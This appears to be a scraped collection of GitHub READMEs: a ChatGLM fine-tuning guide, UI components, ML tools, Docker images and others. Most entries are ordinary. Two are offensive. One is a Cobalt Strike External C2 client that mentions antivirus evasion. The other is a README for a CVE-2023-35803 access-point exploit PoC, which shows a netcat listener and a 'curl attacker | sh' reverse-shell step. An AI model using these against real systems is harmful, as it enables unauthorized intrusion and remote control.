指令微调数据集中包括一个任务的指令(instruction),以及对应任务的输入(input)输出(output)。模型在训练时只会计算output的loss。
数据集格式样例:
```json
{
"instruction": "请为下面的评论的情感类别进行分类,候选为【积极】和【消极】",
"input": "《消失的她》这部电影很好看,但是我觉得大多数人看完后都会emo",
"output": "消极",
}
```
##### (2)使用自定义的多轮对话数据集
多轮对话数据集在训练时有两种模式,一种是in-the-loop,另一种是session:
- **in-the-loop**:一个多轮对话根据对话轮次拆解成多个样本,在训练时每个样本视为独立,根据对话历史history和当前的prompt,计算response的loss;ChatGLM2-6B默认采用这种方式进行训练多轮对话。
```json
{
"prompt": "长城h3风扇不转。继电器好的。保险丝好的传感器新的风扇也新的这是为什么。就是继电器缺一个信号线",
"response": "用电脑能读数据流吗?水温多少",
"history": []
}
{
"prompt": "95",
"response": "上下水管温差怎么样啊?空气是不是都排干净了呢?",
"history": [
["长城h3风扇不转。继电器好的。保险丝好的传感器新的风扇也新的这是为什么。就是继电器缺一个信号线", "用电脑能读数据流吗?水温多少"]
]
}
{
"prompt": "是的。上下水管都好的",
"response": "那就要检查线路了,一般风扇继电器是由电脑控制吸合的,如果电路存在断路,或者电脑坏了的话会出现继电器不吸合的情况!",
"history": [
["长城h3风扇不转。继电器好的。保险丝好的传感器新的风扇也新的这是为什么。就是继电器缺一个信号线", "用电脑能读数据流吗?水温多少"],
["95", "上下水管温差怎么样啊?空气是不是都排干净了呢?"]
]
}
```
> 以上面的一个多轮对话为例,in-the-loop设置中,数据处理时,一个多轮对话将会生成3个独立的样本,每个样本是一个序列,包含对话历史、当前的prompt以及输出response。
- **session**:将整个多轮对话当作一个样本,计算所有token(或每一轮对话的output)对应的loss;
```json
{
"prompt": [
"长城h3风扇不转。继电器好的。保险丝好的传感器新的风扇也新的这是为什么。就是继电器缺一个信号线",
"95",
"是的。上下水管都好的"
],
"response": [
"用电脑能读数据流吗?水温多少",
"上下水管温差怎么样啊?空气是不是都排干净了呢?",
"那就要检查线路了,一般风扇继电器是由电脑控制吸合的,如果电路存在断路,或者电脑坏了的话会出现继电器不吸合的情况!"
],
}
```
> 以上面的多轮对话为例,只会生成一个样本,每一轮对话的prompt和response拼接起来,所有轮次的对话拼接起来,形成类似“Q1 A1 Q2 A2 ...”格式的序列。
##### (3)获取开源评测数据集
TODO
### 2.3 模型训练
训练采用Causal LM进行训练,前向传播时只会计算指定token的loss,对于指令、对话历史、input和padding部分可以通过设置label为“-100”忽略对应的loss计算。
##### (1)P-tuning训练
```bash
TASK_NAME=default_task # 指定任务名称
PRE_SEQ_LEN=128 # prefix token数量
LR=1e-4 # 学习率
CHAT_TRAIN_DATA=data/train.json
CHAT_VAL_DATA=data/dev.json
MODEL_NAME_OR_PATH=pre-trained-lm/chatglm-6b
NUM_GPUS=8
MASTER_PORT=$(shuf -n 1 -i 10000-65535)
MODEL_VERSION=v1 # V1:初始化为ChatGLM-6B,V2:初始化为ChatGLM2-6B
export CUDA_VISIBLE_DEVICES=0,1,2,3,4,5,6,7
deepspeed --num_gpus=$NUM_GPUS --master_port $MASTER_PORT chatglm_model_$MODEL_VERSION/run_ptuning.py \
--deepspeed deepspeed/deepspeed.json \
--do_train \
--train_file $CHAT_TRAIN_DATA \
--test_file $CHAT_VAL_DATA \
--prompt_column input \
--response_column output \
--model_name_or_path $MODEL_NAME_OR_PATH \
--output_dir ./output/deepspeed/adgen-chatglm-6b-ft-$LR \
--overwrite_output_dir \
--max_source_length 256 \
--max_target_length 256 \
--per_device_train_batch_size 32 \
--per_device_eval_batch_size 32 \
--gradient_accumulation_steps 1 \
--predict_with_generate \
--max_steps 9000 \
--logging_steps 10 \
--save_steps 1000 \
--learning_rate $LR \
--task_name $TASK_NAME \
--base_cache_dir ./.cache \
--fp16
# --overwrite_cache \
```
参考脚本:scripts/ds_train_ptuning.sh
##### (2)LoRA训练
```bash
TASK_NAME=default_task # 指定任务名称
# PRE_SEQ_LEN=128
PEFT_TYPE=lora # 指定参数有效性方法
LORA_DIM=8 # 指定LoRA Rank
LR=1e-4 # 学习率
CHAT_TRAIN_DATA=./data/train.json
CHAT_VAL_DATA=./data/dev.json
MODEL_NAME_OR_PATH=./pre-trained-lm/chatglm-6b
NUM_GPUS=8
MASTER_PORT=$(shuf -n 1 -i 10000-65535)
export CUDA_VISIBLE_DEVICES=0,1,2,3,4,5,6,7
deepspeed --num_gpus=$NUM_GPUS --master_port $MASTER_PORT chatglm_model_v1/run_peft.py \
--deepspeed deepspeed/deepspeed.json \
--do_train \
--train_file $CHAT_TRAIN_DATA \
--test_file $CHAT_VAL_DATA \
--prompt_column input \
--response_column output \
--model_name_or_path $MODEL_NAME_OR_PATH \
--output_dir ./output/deepspeed/chatglm-6b-$TASK_NAME-$PEFT_TYPE-$LORA_DIM-$LR \
--overwrite_output_dir \
--max_source_length 256 \
--max_target_length 1024 \
--per_device_train_batch_size 32 \
--per_device_eval_batch_size 32 \
--gradient_accumulation_steps 1 \
--predict_with_generate \
--max_steps 9000 \
--logging_steps 10 \
--save_steps 1000 \
--learning_rate $LR \
--peft_type $PEFT_TYPE \
--lora_dim $LORA_DIM \
--task_name $TASK_NAME \
--base_cache_dir ./.cache/ \
--fp16
# --overwrite_cache \
```
参考脚本:scripts/ds_train_peft.sh
如果要使用INT4量化感知训练,添加参数
> --quantization_bit 4
即可。
### 2.4 模型推理与部署
#### API部署
部署文件“api.py”:
```python
from fastapi import FastAPI, Request
from transformers import AutoTokenizer, AutoModel
import uvicorn, json, datetime
import torch
DEVICE = "cuda"
DEVICE_ID = "0"
CUDA_DEVICE = f"{DEVICE}:{DEVICE_ID}" if DEVICE_ID else DEVICE
def torch_gc():
if torch.cuda.is_available():
with torch.cuda.device(CUDA_DEVICE):
torch.cuda.empty_cache()
torch.cuda.ipc_collect()
app = FastAPI()
@app.post("/")
async def create_item(request: Request):
global model, tokenizer
json_post_raw = await request.json()
json_post = json.dumps(json_post_raw)
json_post_list = json.loads(json_post)
prompt = json_post_list.get('prompt')
history = json_post_list.get('history')
max_length = json_post_list.get('max_length')
top_p = json_post_list.get('top_p')
temperature = json_post_list.get('temperature')
response, history = model.chat(tokenizer,
prompt,
history=history,
max_length=max_length if max_length else 2048,
top_p=top_p if top_p else 0.7,
temperature=temperature if temperature else 0.95)
now = datetime.datetime.now()
time = now.strftime("%Y-%m-%d %H:%M:%S")
answer = {
"response": response,
"history": history,
"status": 200,
"time": time
}
log = "[" + time + "] " + '", prompt:"' + prompt + '", response:"' + repr(response) + '"'
print(log)
torch_gc()
return answer
if __name__ == '__main__':
tokenizer = AutoTokenizer.from_pretrained("THUDM/chatglm-6b", trust_remote_code=True)
model = AutoModel.from_pretrained("THUDM/chatglm-6b", trust_remote_code=True).half().cuda() # FP16
model.eval()
uvicorn.run(app, host='0.0.0.0', port=8000, workers=1)
```
执行:
> python3 api.py
API调用方式(例如选择8000进行POST请求):
```bash
curl -X POST "http://127.0.0.1:8000" \
-H 'Content-Type: application/json' \
-d '{"prompt": "你好", "history": []}'
```
#### 量化
加载模型时选择FP16+INT8量化:
model = AutoModel.from_pretrained("THUDM/chatglm-6b", trust_remote_code=True).quantize(8).half().cuda()
更多部署方法详见:https://github.com/THUDM/ChatGLM-6B
| 10 | 1 |
anisayari/AIAssistantStreamer | https://github.com/anisayari/AIAssistantStreamer | null | # ASSISTANT IA POUR STREAMER
### Pour du divertissement

@TODO CONTRIBUTORS :list
- Screen des étapes
- Faire une installation avec un requirements.txt
- rendre plus efficace le code (réduire la latence)
- Rajouter du langhchain (si nécéssaire et testant la latence) pour modifier son LLM etc..
- Améliorer le README
- etc....
-
## Configuration nécessaire
1. Exécutez `pip install -r requirements.txt` pour installer toutes les dépendances.
2. Remplissez le fichier `.env.example` avec vos clés API pour OPENAI, ELEVENLABS, et PICOVOICE. Renommez ce fichier en `.env`.
## Comment obtenir ces clés API
### Récupérer sa clé twitch
### Créez un compte sur OPENAI
1. Allez sur [OpenAI](https://www.openai.com/).
2. Inscrivez-vous pour un compte.
3. Une fois connecté, vous trouverez votre clé API dans le tableau de bord.
### Créez un compte sur ELEVENLABS
1. Allez sur [ElevenLabs](https://beta.elevenlabs.io/).
2. Inscrivez-vous pour un compte.
3. Une fois connecté, vous trouverez votre clé API dans le tableau de bord.
## Créez le mot clé (Wake Word) dans PICOVOICE
1. Allez sur [Picovoice Console](https://console.picovoice.ai/).
2. Créez un nouveau mot clé (Wake Word).
3. Téléchargez les fichiers nécessaires et ajoutez-les à votre projet.
## Comment générer les voix d'introduction sur Eleven
1. Connectez-vous à votre compte ElevenLabs.
2. Utilisez la fonctionnalité de génération de voix pour créer des voix d'introduction personnalisées.
3. Téléchargez ces voix et ajoutez-les manuellement à votre dossier 'voix_intro'.
## Annexes
### Debian 11
Pour **pyaudio** il est nécessaire d'installer les paquets suivants:
* sudo apt-get install libasound-dev portaudio19-dev libportaudio2 libportaudiocpp0
| 83 | 17 |
syproo/React-Project | https://github.com/syproo/React-Project | React Project Ecommerce Store | # React Project
React Project Ecommerce Store
| 12 | 0 |
CatsJuice/dockbar | https://github.com/CatsJuice/dockbar | A macOS-like dock component made with WebComponents | <!-- Logo -->
<p align="center">
<img height="100" src="https://dock.oooo.so/dockbar.svg">
</p>
<!-- Bridge -->
<h2 align="center">dockbar</h2>
<!-- Description -->
<p align="center">
A macOS like dockbar component made with <a href="https://developer.mozilla.org/en-US/docs/Web/Web_Components">Web Components</a>
<br>
that can be used in any framework.
</p>
<p align="center">
<img src="https://img.shields.io/npm/l/dockbar"/>
<img src="https://img.shields.io/npm/dw/dockbar"/>
<img src="https://img.shields.io/npm/v/dockbar"/>
</p>
<!-- <p align="center">
<a href="./docs/README.zh.md">
<img src="https://img.shields.io/badge/language_%E4%B8%AD%E6%96%87-blue"/>
</a>
</p>
<p align="center">
<a href="https://cursor.oooo.so">
<img src="./playground/public/screenshot.gif" />
</a>
</p> -->
---
## Install
- **NPM**
```bash
npm install dockbar --save
```
- **CDN**
ESM([Example](./examples/esm/index.html))
```html
<head>
<script type="module" src="https://unpkg.com/dockbar@latest/dockbar.js"></script>
</head>
```
IIFE([Example](./examples/iife/index.html))
```html
<head>
<script src="https://unpkg.com/dockbar@latest/dockbar.iife.js"></script>
</head>
```
Go to [Codepen](https://codepen.io/catsjuice/pen/GRwQdza) for a quick try.
## Usage
### Basic usage
```html
<body>
<dock-wrapper>
<dock-item>1</dock-item>
<dock-item>2</dock-item>
<dock-item>3</dock-item>
<dock-item>4</dock-item>
</dock-wrapper>
</body>
```
It is recommended to use a custom element inside `dock-item`, so that you can customize the content of `dock-item`.
```html
<dock-wrapper>
<dock-item>
<div class="my-element"></div>
</dock-item>
</dock-wrapper>
```
You may need to look at docs if you are using a framework like Vue.js or React.
- [Using Custom Elements in Vue](https://vuejs.org/guide/extras/web-components.html#using-custom-elements-in-vue)
- [Custom HTML Elements in React](https://react.dev/reference/react-dom/components#custom-html-elements)
### Custom Style
Apply `class` to `dock-wrapper` and `dock-item` and customize your own style.
For more, see [Configuration](#configuration).
## Problems
There are some problems yet to be solved:
- [ ] SSR compatibility
It does not work will in SSR framework like Nuxt.js. For now you have to render it inside `ClientOnly`, and import component asynchronously.
- [ ] Style asynchronous loading causes a flash on init
If you are not using by `iife`, it may cause a flash on init, because the style is loaded asynchronously. For now you could resolve this by applying a style:
```html
<head>
#dock {
visibility: hidden;
}
#dock:defined {
visibility: visible;
}
</head>
<body>
<dock-wrapper id="dock">
</dock-wrapper>
</body>
```
## Configuration
| Property | Type | Default | Description |
| ----------- | -------------------------------------- | ------------ | ---------------------------------------------------------------------------------------- |
| `size` | `number` | `40` | The size of `dock-item` in `px`, see [Sizes](#sizes) |
| `padding` | `number` | `8` | The padding of `dock-wrapper` in `px`, see [Sizes](#sizes) |
| `gap` | `number` | `8` | The gap between `dock-item` in `px`, see [Sizes](#sizes) |
| `maxScale` | `number` | `2` | The max scale of `dock-item`, see [Sizes](#sizes) |
| `maxRange` | `number` | `200` | The max range of `dock-item` that will scale when mouseover in `px`, see [Sizes](#sizes) |
| `disabled` | `boolean` | `false` | Disable the scale effect |
| `direction` | `horizontal` \| `vertical` | `horizontal` | The direction of `dock-item`s |
| `position` | `top` \| `bottom` \| `left` \| `right` | `bottom` | The position of `dock-wrapper`, will affect the scale origin |
### Sizes
 | 115 | 6 |
Ed1s0nZ/externalC2Client | https://github.com/Ed1s0nZ/externalC2Client | Cobalt Strike - External C2 Client | # externalC2Client
External C2 Client , 免杀效果自测。
## 配置
第一步: Cobalt Strike listeners新建External C2 listener;
第二步: 填写端口;
<img src="https://github.com/Ed1s0nZ/externalC2Client/blob/main/%E9%85%8D%E7%BD%AE.png" width="300px">
第三步: 修改main.go中: var address = `127.0.0.1:8080` 的IP和端口为Cobalt Strike External C2 listener的IP和端口;
## 编译
### Mac编译
第一步: brew install mingw-w64
第二步: GOOS=windows GOARCH=amd64 CC=/opt/homebrew/Cellar/mingw-w64/11.0.0/bin/x86_64-w64-mingw32-gcc CGO_ENABLED=1 go build -ldflags="-w -s" -ldflags="-H windowsgui" main.go
### Windows编译
第一步: 安装mingw64环境
第二步: go build -ldflags="-w -s" -ldflags="-H windowsgui" main.go
## 效果
<img src="https://github.com/Ed1s0nZ/externalC2Client/blob/main/%E6%95%88%E6%9E%9C.png" width="500px">
## 持续更新中,更新频率看star数量🐕。
# 声明:仅用于技术交流,请勿用于非法用途。
| 29 | 3 |
fieldday-ai/fieldday-ios-sdk | https://github.com/fieldday-ai/fieldday-ios-sdk | null | # FieldDay iOS SDK

# Installation
You can add the FieldDay iOS SDK using Swift Package Manager.
- From the File menu, select Add Packages...
- Enter the repo's URL
```
http://github.com/fieldday-ai/fieldday-ios-sdk.git
```
# Prepare Xcode Project
- [Add the FieldDay Package](#installation)
- Provide Camera Usage Description
- Project > Build Settings
- Scroll to Info.plist Values
- Find "Privacy - Camera Usage Description"
- Provide a suitable description of why you wish to access the Camera
- [Optional] Lock the supported screen orientations
- Target > General > Deployment Info
- iPhone Orientation
- Check only Portrait
# Setup FieldDay Project
There are two methods to use your FieldDay project with the iOS SDK. To get started, open your project in the FieldDay app. Make sure you have trained at least one model in the project.
## Method 1: Publish your project
FieldDay allows you to publish your project so it can be fetched over the internet. Using this method, you can ensure your project is always kept up-to-date with any changes you make. The package caches project information, so make sure to set the appropriate cache policy as per your requirements (see [Caching](#caching)).
- Tap the share button at the top right corner of the screen.
- Select the `Swift` tile.
- Scroll down to the section where it says "Share Code".
- Copy the alphanumeric share code that appears by tapping on the box.
### Usage
```swift
import SwiftUI
import FieldDay
struct ContentView: View {
var body: some View {
FDViewfinderView(
/// Enter the share code that we copied from FieldDay
shareCode: "________________________________"
)
}
}
```
## Method 2: Use a CoreML `.mlmodel` file
Alternatively, you can also package a model file with your app. This has the advantage of always working offline. But you will need to update it manually to include changes from your FieldDay project.
- Tap the share button at the top right corner of the screen.
- Select the `CoreML` option.
- Tap "Export `.mlmodel`". This will give you two files – `Categories.swift` and `Project Name.mlmodel`.
- Add the two files to the Xcode project.
### Usage
```swift
import SwiftUI
import FieldDay
struct ContentView: View {
var body: some View {
FDViewfinderView(
modelURL: Project_Name.urlOfModelInThisBundle,
// A class like "Project_Name" is automatically generated by Xcode for your model.
// Open the `.mlmodel` file in Xcode to find the class name.
categories: categories
// This array is defined in the Categories.swift file.
// You can edit the category names or colours.
)
}
}
```
# Advanced Usage
## Handle prediction events
At the moment, the FieldDay SDK supports handling the following events:
- When the model makes a prediction
- When a prediction pill is tapped
_A prediction pill is the element at the bottom of the screen, showing the category name for the prediction_
These events can be handled via the `onPrediction` and `onPredictionTap` modifiers on the ViewfinderView. They can be used as follows.
```swift
FDViewfinderView(...)
.onPredictionTap { category in
print(category.name)
}
.onPrediction { prediction, category in
print(category.name, prediction.confidence)
}
```
**`FDCategory`**
```swift
struct FDCategory {
var id: String
var name: String
var color: Color
var isBackground: Bool
}
```
- `id` - The unique identifier of the category
- `name` - The category's name (defined in the FieldDay App)
- `color` - The category's color (defined in the FieldDay App)
- `isBackground` - Indicates whether the category is the default "Background" category
**`FDModelPrediction`**
```swift
struct FDModelPrediction {
var identifier: String
var confidence: Float
var results: [VNClassificationObservation]
}
```
- `identifier` - The identifier returned associated with the CoreML prediction
- `confidence` - The confidence of the prediction, normalized from `0...1`
- `results` - Contains confidence values for all categories in the model
## Caching
When using project keys, FieldDay has an option to cache network data to offer limited offline functionality. By passing in a `FDCachePolicy` in the `FDViewfinderView` intializer, you can customize how the cache is used. If no policy is passed in, the default is `.cacheThenNetwork`.
```swift
FDViewfinderView(
...,
cachePolicy: .ignoreCache
)
```
### `FDCachePolicy`
```swift
enum FDCachePolicy {
case cacheThenNetwork
case ignoreCache
case ignoreCacheCompletely
}
```
- `cacheThenNetwork` - Fetches from the cache, then the network, and only uses the network result if it differs from the cache. This is the default policy.
- `ignoreCache` - Fetches from the network only, but still writes the result to the cache.
- `ignoreCacheCompletely` - Fetches from the network only, and does not write the result to the cache.
### Manual Cache Clearing
If needed, the `clearFDCache()` extension on `UserDefaults` lets you manually clear the FieldDay cache.
```swift
UserDefaults.standard.clearFDCache()
```
## Debugging
To view debugging logs that expose error messages for various operations - just add the `.debug()` modifier to your `FDViewfinderView`. FieldDay logs will be prefixed with "🤖⚠️".
```swift
FDViewfinderView(...)
.debug()
```
| 14 | 0 |
midudev/pruebas-tecnicas | https://github.com/midudev/pruebas-tecnicas | Pruebas técnicas donde la comunidad participa con sus soluciones | # Pruebas Técnicas de Programación
Pruebas técnicas de programación para desarrolladores frontend y backend.
## Lista de pruebas técnicas
- [01 - Reading List (FrontEnd - Nivel: Junior)](./pruebas/01-reading-list/README.md)
## ¿Cómo participar?
1. Haz un fork de este repositorio
2. Crea una carpeta con **tu nombre de usuario de GitHub** dentro de la carpeta `pruebas/[nombre-de-la-prueba]`, por ejemplo: `pruebas/01-reading-list/midudev`.
3. Siempre **sólo modifica los ficheros y carpetas dentro de tu carpeta**, de otra manera, tu pull request será rechazada. Nunca formatees o modifiques el código de otros participantes.
- Recurso: [Cómo crear una Pull Request a un proyecto](https://www.youtube.com/watch?v=BPns9r76vSI)
## Sígueme en las redes sociales
- [Twitter](https://twitter.com/midudev)
- [Instagram](https://instagram.com/midu.dev)
- [Twitch](https://twitch.tv/midudev)
- [YouTube](https://youtube.com/midudev)
- [TikTok](https://tiktok.com/@midudev)
- [LinkedIn](https://linkedin.com/in/midudev)
- [Web](https://midu.dev)
| 359 | 699 |
gameofdimension/vllm-cn | https://github.com/gameofdimension/vllm-cn | 演示 vllm 对中文大语言模型的神奇效果 | # vllm-cn
----
根据 [官方首页文章](https://vllm.ai/),vllm 能极大提高大语言模型推理阶段的吞吐性能,这对计算资源有限,受限于推理效率的一些情况来说无疑是一大福音

但是截止 2023.7.8,[vllm 文档](https://vllm.readthedocs.io/en/latest/models/supported_models.html) 显示其尚未支持目前热度较高的一些中文大模型,比如 baichuan-inc/baichuan-7B, THUDM/chatglm-6b
于是本人在另一个 [repo](https://github.com/gameofdimension/vllm) 实现了 vllm 对 baichuan-inc/baichuan-7B 的支持。运行官方的测试脚本,确实也可以看到 5+ 倍的效率提升。目前代码已提交 PR 期望能合并到官方 repo
<pr>

### 测试
baichuan-inc/baichuan-7B 的 vllm 适配测试可参考 [这里](https://github.com/gameofdimension/vllm-cn/blob/master/vllm_baichuan.ipynb)。也可直接 colab 运行<a href="https://colab.research.google.com/github/gameofdimension/vllm-cn/blob/master/vllm_baichuan.ipynb"><img alt="Build" src="https://colab.research.google.com/assets/colab-badge.svg"></a>。但是因为模型较大,需要选用 A100 gpu 或者更高配置
### 下一步
- [ ] 支持 chatglm, moss 等其他中文大语言模型
- [ ] 实现张量并行(tensor parallel)。但是苦于本人 gpu 资源有限,何时能完成有很大不确定性
### 感谢
- [NLP(十七):从 FlashAttention 到 PagedAttention, 如何进一步优化 Attention 性能](https://zhuanlan.zhihu.com/p/638468472)
- [Adding a New Model](https://vllm.readthedocs.io/en/latest/models/adding_model.html) | 17 | 1 |
neoforged/MDK | https://github.com/neoforged/MDK | The Mod Developer Kit - this is where you start if you want to develop a new mod |
Installation information
=======
This template repository can be directly cloned to get you started with a new
mod. Simply create a new repository cloned from this one, by following the
instructions at [github](https://docs.github.com/en/repositories/creating-and-managing-repositories/creating-a-repository-from-a-template).
Once you have your clone, you can initialize your copy.
Setup Process:
--------
Step 1: Open your command-line and browse to the folder where you extracted cloned your copy of this repository to.
Step 2: You're left with a choice.
If you prefer to use Eclipse:
1. Run the following command: `gradlew genEclipseRuns` (`./gradlew genEclipseRuns` if you are on Mac/Linux)
2. Open Eclipse, Import > Existing Gradle Project > Select Folder
or run `gradlew eclipse` to generate the project.
If you prefer to use IntelliJ:
1. Open IDEA, and import project.
2. Select your build.gradle file and have it import.
3. Run the following command: `gradlew genIntellijRuns` (`./gradlew genIntellijRuns` if you are on Mac/Linux)
4. Refresh the Gradle Project in IDEA if required.
If at any point you are missing libraries in your IDE, or you've run into problems you can
run `gradlew --refresh-dependencies` to refresh the local cache. `gradlew clean` to reset everything
{this does not affect your code} and then start the process again.
Mapping Names:
============
By default, the MDK is configured to use the official mapping names from Mojang for methods and fields
in the Minecraft codebase. These names are covered by a specific license. All modders should be aware of this
license, if you do not agree with it you can change your mapping names to other crowdsourced names in your
build.gradle. For the latest license text, refer to the mapping file itself, or the reference copy here:
https://github.com/NeoForged/NeoForm/blob/main/Mojang.md
Additional Resources:
==========
Community Documentation: https://docs.neoforged.net/
NeoForged Discord: https://discord.neoforged.net/
| 26 | 6 |
geerlingguy/docker-opensuseleap15-ansible | https://github.com/geerlingguy/docker-opensuseleap15-ansible | OpenSUSE Leap 15 Docker container for Ansible playbook and role testing. | # OpenSUSE Leap 15 Ansible Test Image
[](https://github.com/geerlingguy/docker-opensuseleap15-ansible/actions?query=workflow%3ABuild) [](https://hub.docker.com/r/geerlingguy/docker-opensuseleap15-ansible/)
OpenSUSE Leap 15 Docker container for Ansible playbook and role testing.
## Tags
- `latest`: Latest stable version of Ansible.
The latest tag is a lightweight image for basic validation of Ansible playbooks.
## How to Build
This image is built on Docker Hub automatically any time the upstream OS container is rebuilt, and any time a commit is made or merged to the `master` branch. But if you need to build the image on your own locally, do the following:
1. [Install Docker](https://docs.docker.com/engine/installation/).
2. `cd` into this directory.
3. Run `docker build -t opensuseleap15-ansible .`
## How to Use
1. [Install Docker](https://docs.docker.com/engine/installation/).
2. Pull this image from Docker Hub: `docker pull geerlingguy/docker-opensuseleap15-ansible:latest` (or use the image you built earlier, e.g. `opensuseleap15-ansible:latest`).
3. Run a container from the image: `docker run --detach --privileged --cgroupns=host --volume=/sys/fs/cgroup:/sys/fs/cgroup:rw geerlingguy/docker-opensuseleap15-ansible:latest` (to test my Ansible roles, I add in a volume mounted from the current working directory with ``--volume=`pwd`:/etc/ansible/roles/role_under_test:ro``).
4. Use Ansible inside the container:
a. `docker exec --tty [container_id] env TERM=xterm ansible --version`
b. `docker exec --tty [container_id] env TERM=xterm ansible-playbook /path/to/ansible/playbook.yml --syntax-check`
## Notes
I use Docker to test my Ansible roles and playbooks on multiple OSes using CI tools like Jenkins and Travis. This container allows me to test roles and playbooks using Ansible running locally inside the container.
> **Important Note**: I use this image for testing in an isolated environment—not for production—and the settings and configuration used may not be suitable for a secure and performant production environment. Use on production servers/in the wild at your own risk!
## Author
Created in 2023 by [Jeff Geerling](https://www.jeffgeerling.com/), author of [Ansible for DevOps](https://www.ansiblefordevops.com/).
| 37 | 2 |
JiauZhang/hyperdreambooth | https://github.com/JiauZhang/hyperdreambooth | Implementation of HyperDreamBooth: HyperNetworks for Fast Personalization of Text-to-Image Models | <img src="./hyperdreambooth.png" height="380" alt="Architecture of hyperdreambooth"/>
# HyperDreamBooth - WIP
Implementation of [HyperDreamBooth: HyperNetworks for Fast Personalization of Text-to-Image Models](https://arxiv.org/abs/2307.06949).
| 103 | 3 |
lachlan2k/CVE-2023-35803 | https://github.com/lachlan2k/CVE-2023-35803 | PoC Exploit for CVE-2023-35803 Unauthenticated Buffer Overflow in Aerohive HiveOS/Extreme Networks IQ Engine | ## CVE-2023-35803 - Unauthenticated RCE in Extreme Networks/Aerohive Wireless Access Points
PoC for ARM-based access points running HiveOS/IQ Engine <10.6r2.
1. Edit `revshell` to point to your shell catcher IP/port
2. Host the reverse shell: `python3 -m http.server`
3. Open a shell catcher: `nc -lvnp 1337`
4. Run the POC (may take a few minutes): `python3 poc.py <ip of ap> "curl <ip of attack box>:8000/revshell|sh"`
---
Writeup here: [https://research.aurainfosec.io/pentest/bee-yond-capacity/](https://research.aurainfosec.io/pentest/bee-yond-capacity/)
<img src="https://research.aurainfosec.io/pentest/bee-yond-capacity/featured.png" width=250 />
| 20 | 5 |
verytinydever/cryptoZombies | https://github.com/verytinydever/cryptoZombies | null | # cryptoZombies
| 15 | 0 |
coyude/text-generation-webui-lazyLauncher | https://github.com/coyude/text-generation-webui-lazyLauncher | text-generation-webui的懒人包启动程序 | # Text-Generation-WebUI-LazyLauncher
懒人包启动器程序的源代码,为text-generation-webui提供便捷启动功能
B站:[coyude的个人空间](https://space.bilibili.com/283750111)
基于Python和PyQt5开发,~~存在诸如变量命名不规范、代码风格欠佳、UI与功能混杂等各种缺点~~。
这是我第一次尝试写项目,代码没有任何技术含量。由于大一时主要在写算法题相关(最近也写了个Nonebot的qq机器人插件[nonebot-plugin-cfassistant](https://github.com/coyude/nonebot-plugin-cfassistant)可以订阅Codeforces平台比赛相关,有兴趣可以康康),几乎未涉及项目开发知识,因此代码质量较差。希望接下来的大二能变好吧(
之前我一直不愿把源代码放出来,因为觉得写得太糟糕,而且认为这类内容放出来也没人看。
就当作自娱自乐吧,也算作这段时间一个小小的纪念🤔
| 13 | 0 |
melody413/ML_Codebase-Python- | https://github.com/melody413/ML_Codebase-Python- | null | # ML_CodeBase_Python
Code snippets for ML in python
| 33 | 0 |
chengwei0427/ct-lio | https://github.com/chengwei0427/ct-lio | CT-LIO: Continuous-Time LiDAR-Inertial Odometry | # ct-lio
CT-LIO: Continuous-Time LiDAR-Inertial Odometry
**ct-lio** (Continuous-Time LiDAR-Inertial Odometry) is an accurate and robust LiDAR-inertial odometry (LIO). It fuses LiDAR constraints(ct-icp) with IMU data using ESKF(loose couple) to allow robost localizate in fast motion (as lio-sam). Besides, we provide **analytical derivation and automatic derivation** for ct-icp, and a simple **degradation detection**.
- [Video-Bilibili](https://www.bilibili.com/video/BV1CP411k7hE/?spm_id_from=333.999.0.0&vd_source=438f630fe29bd5049b24c7f05b1bcaa3)
<img src="doc/road.gif" />
### Some test results are show below:
#### Velodyne 32, NCLT dataset
(mode:normal + eskf)
- [Video-Bilibili](https://www.bilibili.com/video/BV15s4y1F79a/?spm_id_from=333.999.0.0&vd_source=438f630fe29bd5049b24c7f05b1bcaa3)
<img src="doc/nclt.gif" />
#### Ouster-32, multi-layer office
- [Video-Bilibili](https://www.bilibili.com/video/BV1g14y1U7R4/?spm_id_from=333.999.0.0&vd_source=438f630fe29bd5049b24c7f05b1bcaa3)
**Left**: ours (mode:normal + eskf)
**Right**: fast-lio2
<img src="doc/m-office.gif" />
#### Robosense RS16, staircase_crazy_rotation dataset
- [Video-Bilibili](https://www.bilibili.com/video/BV19m4y1E7ry/?spm_id_from=333.999.0.0&vd_source=438f630fe29bd5049b24c7f05b1bcaa3)
**Left**: PV_LIO
**Right**: ours (mode:normal + eskf)
- [Video-Bilibili](https://www.bilibili.com/video/BV19m4y1E7ry/?spm_id_from=333.999.0.0&vd_source=438f630fe29bd5049b24c7f05b1bcaa3)
<img src="doc/mm-layer.gif"/>
#### Velodyne 16, LIO-SAM dataset
**Left**: ours (mode:normal + eskf)
**Right**: direct_lidar_inertial_odometry
